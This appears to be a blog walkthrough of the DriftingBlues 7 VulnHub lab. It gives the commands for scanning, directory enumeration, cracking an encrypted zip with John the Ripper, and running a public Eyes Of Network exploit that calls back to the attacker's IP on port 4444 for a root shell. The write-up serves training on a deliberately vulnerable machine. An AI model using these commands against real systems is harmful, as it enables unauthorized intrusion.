I am going to do the walkthrough of driftingblues7 from vulnhub in this blog post.
Link to the machine: https://www.vulnhub.com/entry/driftingblues-7,680/
Link to the walkthrough of driftingblues 6: Vulnhub – Driftingblues 6 – Walkthrough – Writeup

netdiscover
sudo netdiscover -i eth0 -r 10.0.2.1/24
nmap
nmap -v -T4 -p- -sC -sV --min-rate=1000 10.0.2.16

So, we have three http servers here. Now, I am going to enumerate the directories using gobuster.
gobuster
I will exclude php because we know that the server is hosted in python. So, I guess there is a very low probability of finding a php file here.
gobuster dir -u http://10.0.2.16:66 -x html,txt,bak --wordlist /usr/share/wordlists/dirb/common.txt -q

I got a .bash_history file. So, I am going to see the content of the file using curl.

curl http://10.0.2.16:66/.bash_history
Furthermore, the gobuster also found out the flag.txt file. Now, let’s get that.

Is this over? I don’t think so because as seen from the bash history file, the author of the machine had copied the root flag from another machine and renamed it.
Now, I ran the gobuster with a different wordlist.
gobuster dir -u http://10.0.2.16:66 -x htm,txt --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt

It took a lot to finish the directory browsing. I found a path /eon. When I did the curl, I found out some encoded code which I decoded using base64. When I decoded the text it looked like it is a file.

I looked up in the internet and found a website to decode the file. https://base64.guru/converter/decode/file
The file is a zip file which is encrypted. So, we are going to use zip2john and john the ripper to crack the hash.
john the ripper
zip2john application.zip | tee hash
john hash --wordlist=/home/kali/rockyou.txt

Now, we cracked the zip password and from the zip we have the credentials for the website hosted at port 80.

After I logged in to the website, I decided to search exploits for eyes of network.

There seems to be an exploit for the version of eyes of network. https://www.exploit-db.com/exploits/48025. So, I decided to copy the exploit in my working directory and run it.
cp /usr/share/exploitdb/exploits/php/webapps/48025.txt ./exploit.py
python3 exploit.py https://10.0.2.16 -ip 10.0.2.15 -port 4444 -user admin -password <use password here>


I got the access as root.
cd /root
cat flag.txt